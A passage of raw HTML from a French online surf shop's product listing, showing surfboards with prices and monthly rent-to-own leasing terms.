			<span class="price product-price">

				509,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">35,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">101,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="237"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/237-planche-de-surf-mdns-softop-8-0-eps-3323758647905.html#/901-couleur-marble_aqua_mesh_white/96-longueur-8_0" title="PLANCHE DE SURF MDNS SOFTOP 8&#039;0 EPS - Marble Aqua/Mesh White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5277-home_default/planche-de-surf-mdns-softop-8-0-eps.jpg" alt="PLANCHE DE SURF MDNS SOFTOP 8&#039;0 EPS" title="PLANCHE DE SURF MDNS SOFTOP 8&#039;0 EPS"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="237"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_1065{background-image:url(https://www.lab-boardstore.com/1075-cart_default/planche-de-surf-mdns-softop-8-0-eps.jpg)!important;background-size:cover!important;}#color_5753{background-image:url(https://www.lab-boardstore.com/4529-cart_default/planche-de-surf-mdns-softop-8-0-eps.jpg)!important;background-size:cover!important;}#color_6625{background-image:url(https://www.lab-boardstore.com/5277-cart_default/planche-de-surf-mdns-softop-8-0-eps.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/237-planche-de-surf-mdns-softop-8-0-eps-3323758647905.html#/901-couleur-marble_aqua_mesh_white/96-longueur-8_0" title="PLANCHE DE SURF MDNS SOFTOP 8&#039;0 EPS - Marble Aqua/Mesh White" itemprop="url" >
		PLANCHE DE SURF MDNS SOFTOP 8&#039;0 EPS -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				239,90 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">16,79 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">47,98 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE
Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.
Avec la location bénéficiez des options :


RENOUVELLEMENT À MI-CONTRAT


GARANTIE CONTRE LA CASSE


ASSISTANCE TECHNIQUE DÉDIÉE






 
En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="231"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/231-planche-de-surf-mdns-softop-7-0-hd-core-3323758801727.html#/900-couleur-garnet_marble_blue/87-longueur-7_0" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;0 HD CORE - Garnet/Marble Blue" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5270-home_default/planche-de-surf-mdns-softop-7-0-hd-core.jpg" alt="PLANCHE DE SURF MDNS SOFTOP 7&#039;0 HD CORE" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;0 HD CORE"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="231"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_1059{background-image:url(https://www.lab-boardstore.com/1069-cart_default/planche-de-surf-mdns-softop-7-0-hd-core.jpg)!important;background-size:cover!important;}#color_5747{background-image:url(https://www.lab-boardstore.com/4514-cart_default/planche-de-surf-mdns-softop-7-0-hd-core.jpg)!important;background-size:cover!important;}#color_6619{background-image:url(https://www.lab-boardstore.com/5270-cart_default/planche-de-surf-mdns-softop-7-0-hd-core.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/231-planche-de-surf-mdns-softop-7-0-hd-core-3323758801727.html#/900-couleur-garnet_marble_blue/87-longueur-7_0" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;0 HD CORE - Garnet/Marble Blue" itemprop="url" >
		PLANCHE DE SURF MDNS SOFTOP 7&#039;0 HD CORE -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				394,39 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">27,61 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">78,88 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="236"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/236-planche-de-surf-mdns-softop-7-6-hd-core-3323758801734.html#/899-couleur-seagreen_marble_blue/92-longueur-7_6" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;6 HD CORE - Seagreen/Marble Blue" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5271-home_default/planche-de-surf-mdns-softop-7-6-hd-core.jpg" alt="PLANCHE DE SURF MDNS SOFTOP 7&#039;6 HD CORE" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;6 HD CORE"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="236"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_1064{background-image:url(https://www.lab-boardstore.com/1073-cart_default/planche-de-surf-mdns-softop-7-6-hd-core.jpg)!important;background-size:cover!important;}#color_5748{background-image:url(https://www.lab-boardstore.com/4516-cart_default/planche-de-surf-mdns-softop-7-6-hd-core.jpg)!important;background-size:cover!important;}#color_6620{background-image:url(https://www.lab-boardstore.com/5271-cart_default/planche-de-surf-mdns-softop-7-6-hd-core.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/236-planche-de-surf-mdns-softop-7-6-hd-core-3323758801734.html#/899-couleur-seagreen_marble_blue/92-longueur-7_6" title="PLANCHE DE SURF MDNS SOFTOP 7&#039;6 HD CORE - Seagreen/Marble Blue" itemprop="url" >
		PLANCHE DE SURF MDNS SOFTOP 7&#039;6 HD CORE -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				462,39 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">32,37 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">92,48 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="79"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/196-couleur-blue_white/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - Blue/White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5968-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC M2" title="PLANCHE DE SURF TORQ TEC M2"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="79"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_385{background-image:url(https://www.lab-boardstore.com/1796-cart_default/product.jpg)!important;background-size:cover!important;}#color_386{background-image:url(https://www.lab-boardstore.com/3826-cart_default/product.jpg)!important;background-size:cover!important;}#color_6379{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}#color_6380{background-image:url(https://www.lab-boardstore.com/5971-cart_default/product.jpg)!important;background-size:cover!important;}#color_6381{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/196-couleur-blue_white/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - Blue/White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC M2 - Blue/White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				759,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">53,13 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">151,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="79"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/867-couleur-blue_white_2021/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC M2 - Blue/White 2021" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/3826-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC M2" title="PLANCHE DE SURF TORQ TEC M2"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="79"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_385{background-image:url(https://www.lab-boardstore.com/1796-cart_default/product.jpg)!important;background-size:cover!important;}#color_386{background-image:url(https://www.lab-boardstore.com/3826-cart_default/product.jpg)!important;background-size:cover!important;}#color_6379{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}#color_6380{background-image:url(https://www.lab-boardstore.com/5971-cart_default/product.jpg)!important;background-size:cover!important;}#color_6381{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/867-couleur-blue_white_2021/87-longueur-7_0" title="PLANCHE DE SURF TORQ TEC M2 - Blue/White 2021" itemprop="url" >
		PLANCHE DE SURF TORQ TEC M2 - Blue/White 2021
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				715,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">50,05 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">143,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="79"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/192-couleur-white/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - White" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5971-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC M2" title="PLANCHE DE SURF TORQ TEC M2"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="79"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_385{background-image:url(https://www.lab-boardstore.com/1796-cart_default/product.jpg)!important;background-size:cover!important;}#color_386{background-image:url(https://www.lab-boardstore.com/3826-cart_default/product.jpg)!important;background-size:cover!important;}#color_6379{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}#color_6380{background-image:url(https://www.lab-boardstore.com/5971-cart_default/product.jpg)!important;background-size:cover!important;}#color_6381{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/192-couleur-white/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - White" itemprop="url" >
		PLANCHE DE SURF TORQ TEC M2 - White
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				759,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">53,13 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">151,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="79"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/864-couleur-white_2021/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - White 2021" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/1796-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TEC M2" title="PLANCHE DE SURF TORQ TEC M2"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="79"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_385{background-image:url(https://www.lab-boardstore.com/1796-cart_default/product.jpg)!important;background-size:cover!important;}#color_386{background-image:url(https://www.lab-boardstore.com/3826-cart_default/product.jpg)!important;background-size:cover!important;}#color_6379{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}#color_6380{background-image:url(https://www.lab-boardstore.com/5971-cart_default/product.jpg)!important;background-size:cover!important;}#color_6381{background-image:url(https://www.lab-boardstore.com/5968-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/funboard/79-product-3323758807507.html#/864-couleur-white_2021/41-longueur-6_6" title="PLANCHE DE SURF TORQ TEC M2 - White 2021" itemprop="url" >
		PLANCHE DE SURF TORQ TEC M2 - White 2021
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				715,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">50,05 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">143,00 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="214"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/fish/214-planche-de-surf-softjoy-vice-3323758640944.html#/204-couleur-yellow_grey/326-longueur-5_0" title="PLANCHE DE SURF SOFTJOY VICE - Yellow/Grey" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/1808-home_default/planche-de-surf-softjoy-vice.jpg" alt="PLANCHE DE SURF SOFTJOY VICE" title="PLANCHE DE SURF SOFTJOY VICE"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="214"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_1042{background-image:url(https://www.lab-boardstore.com/1808-cart_default/planche-de-surf-softjoy-vice.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/fish/214-planche-de-surf-softjoy-vice-3323758640944.html#/204-couleur-yellow_grey/326-longueur-5_0" title="PLANCHE DE SURF SOFTJOY VICE - Yellow/Grey" itemprop="url" >
		PLANCHE DE SURF SOFTJOY VICE - Yellow/Grey
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				208,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">14,56 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">41,60 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="437"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/funboard/437-planche-de-surf-grace-demibu.html#/32-couleur-white_blue/70-longueur-5_8" title="PLANCHE DE SURF GRACE DEMIBU" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4857-home_default/planche-de-surf-grace-demibu.jpg" alt="PLANCHE DE SURF GRACE DEMIBU" title="PLANCHE DE SURF GRACE DEMIBU"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="437"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_2357{background-image:url(https://www.lab-boardstore.com/4863-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}#color_2359{background-image:url(https://www.lab-boardstore.com/4860-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}#color_2360{background-image:url(https://www.lab-boardstore.com/4857-cart_default/planche-de-surf-grace-demibu.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
